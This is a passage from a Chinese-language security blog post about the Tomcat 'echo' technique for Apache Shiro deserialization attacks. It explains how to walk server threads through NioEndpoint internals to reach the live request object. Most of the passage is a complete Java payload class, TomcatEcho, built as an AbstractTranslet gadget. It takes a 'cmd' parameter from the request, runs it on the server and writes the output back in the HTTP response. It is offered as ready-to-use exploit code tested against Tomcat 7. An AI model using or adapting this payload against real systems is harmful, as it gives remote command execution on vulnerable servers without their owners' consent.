
下面红框处是 AbstractEndpoint 的子类,那么我们需要寻找一种能被我们获取到的,最好是可以直接从线程中进行获取

这里我们来看到 NioEndpoint 类
详细请看:https://blog.csdn.net/jy02268879/article/details/108863679
这里介绍 NioEndpoint 是主要符合接受和处理 socket 的且其中实现了socket请求监听线程Acceptor、socket NIO poller线程、以及请求处理线程池


所以我们可以通过遍历线程,然后获取到 NioEndpoint$Poller ,然后通过获取其父类 NioEndpoint,进而获取到 handler->global-> processors->request

该方法在 Tomcat 7 中同样适用
这里的测试环境是 Tomcat 7 代码是 p牛 https://github.com/phith0n/JavaThings 中的 shirodemo

利用代码:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.catalina.Session;
import org.apache.catalina.connector.Response;
import org.apache.coyote.Request;
import org.apache.coyote.RequestInfo;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import java.io.InputStream;
import java.io.Writer;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.List;
public class TomcatEcho extends AbstractTranslet {
static {
try {
boolean flag = false;
Thread[] threads = (Thread[]) getField(Thread.currentThread().getThreadGroup(),"threads");
for (int i=0;i<threads.length;i++){
Thread thread = threads[i];
if (thread != null){
String threadName = thread.getName();
if (!threadName.contains("exec") && threadName.contains("http")){
Object target = getField(thread,"target");
Object global = null;
if (target instanceof Runnable){
// 需要遍历其中的 this$0/handler/global
// 需要进行异常捕获,因为存在找不到的情况
try {
global = getField(getField(getField(target,"this$0"),"handler"),"global");
} catch (NoSuchFieldException fieldException){
fieldException.printStackTrace();
}
}
// 如果成功找到了 我们的 global ,我们就从里面获取我们的 processors
if (global != null){
List processors = (List) getField(global,"processors");
for (i=0;i<processors.size();i++){
RequestInfo requestInfo = (RequestInfo) processors.get(i);
if (requestInfo != null){
Request tempRequest = (Request) getField(requestInfo,"req");
org.apache.catalina.connector.Request request = (org.apache.catalina.connector.Request) tempRequest.getNote(1);
Response response = request.getResponse();
String cmd = null;
if (request.getParameter("cmd") != null){
cmd = request.getParameter("cmd");
}
if (cmd != null){
System.out.println(cmd);
InputStream inputStream = new ProcessBuilder(cmd).start().getInputStream();
StringBuilder sb = new StringBuilder("");
byte[] bytes = new byte[1024];
int n = 0 ;
while ((n=inputStream.read(bytes)) != -1){
sb.append(new String(bytes,0,n));
}
Writer writer = response.getWriter();
writer.write(sb.toString());
writer.flush();
inputStream.close();
System.out.println("success");
flag = true;
break;
}
if (flag){
break;
}
}
}
}
}
}
if (flag){
break;
}
}
} catch (Exception e){
e.printStackTrace();
}
}
public static Object getField(Object obj,String fieldName) throws Exception{
Field f0 = null;
Class clas = obj.getClass();
while (clas != Object.class){
try {
f0 = clas.getDeclaredField(fieldName);
break;
} catch (NoSuchFieldException e){
clas = clas.getSuperclass();
}
}
if (f0 != null){
f0.setAccessible(true);
return f0.get(obj);
}else {
throw new NoSuchFieldException(fieldName);
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
完整利用代码在 https://github.com/KpLi0rn/ShiroVulnEnv 项目的 /src/test/java下
0x05 总结
前前后后踩了好多坑,也从中学习到了很多,今天文中的这条不出意外的话应该是 Tomcat 的版本都可行的,最后感谢 p牛 感谢 j1anFen 感谢各位前辈

